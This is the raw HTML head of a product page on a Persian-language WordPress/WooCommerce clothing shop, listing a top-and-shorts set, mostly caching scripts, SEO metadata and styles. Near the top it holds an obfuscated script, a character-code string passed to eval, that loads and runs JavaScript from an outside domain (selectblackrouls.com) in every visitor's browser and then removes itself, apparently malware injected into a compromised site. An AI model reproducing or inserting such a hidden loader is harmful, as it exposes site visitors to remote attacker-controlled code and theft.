

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fakhtehwear.com/product/%D8%AA%D8%A7%D9%BE-%D8%B4%D9%84%D9%88%D8%A7%D8%B1%DA%A9-%DB%B6%D8%AA%D8%A7%DB%8C%DB%8C-%DB%B1%DB%B2-%D8%AA%D8%A7%DB%8C%DB%8C/
body_size: 33346
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">

    <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","touchend","touchcancel","touchforcechange","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta name="samandehi" content="681317086"/>
        <link rel="shortcut icon" href="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" type="image/x-icon" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
                <meta name="theme-color" content="#fd445d" />
                <meta name="fontiran.com:license" content="B3L8B">
                <link rel="alternate" type="appliction/rss+xml" href="https://fakhtehwear.com/feed/" title="آخرین مطالب تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
        <link rel="alternate" type="appliction/rss+xml" href="https://fakhtehwear.com/comments/feed/" title="آخرین نظرات تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
        <link rel="pingback" href="https://fakhtehwear.com/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده</title><link rel="stylesheet" href="https://fakhtehwear.com/wp-content/cache/min/1/27fac8f6211be84f6d2b1f08164498c1.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://fakhtehwear.com/product/تاپ-شلوارک-۶تایی-۱۲-تایی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
	<meta property="og:url" content="https://fakhtehwear.com/product/تاپ-شلوارک-۶تایی-۱۲-تایی/" />
	<meta property="og:site_name" content="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
	<meta property="article:modified_time" content="2023-02-06T17:25:31+00:00" />
	<meta property="og:image" content="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/","url":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/","name":"تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده","isPartOf":{"@id":"https://fakhtehwear.com/#website"},"primaryImageOfPage":{"@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#primaryimage"},"image":{"@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#primaryimage"},"thumbnailUrl":"https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg","datePublished":"2021-05-06T11:46:13+00:00","dateModified":"2023-02-06T17:25:31+00:00","breadcrumb":{"@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#primaryimage","url":"https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg","contentUrl":"https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg","width":1000,"height":1333},{"@type":"BreadcrumbList","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://fakhtehwear.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://fakhtehwear.com/shop/"},{"@type":"ListItem","position":3,"name":"تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)"}]},{"@type":"WebSite","@id":"https://fakhtehwear.com/#website","url":"https://fakhtehwear.com/","name":"تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده","description":"تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fakhtehwear.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده &raquo; خوراک" href="https://fakhtehwear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده &raquo; خوراک دیدگاه‌ها" href="https://fakhtehwear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده &raquo; تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) خوراک دیدگاه‌ها" href="https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>





<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=7.7.0' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>








<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://fakhtehwear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fakhtehwear.com/wp-json/wp/v2/product/5472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fakhtehwear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://fakhtehwear.com/?p=5472' />
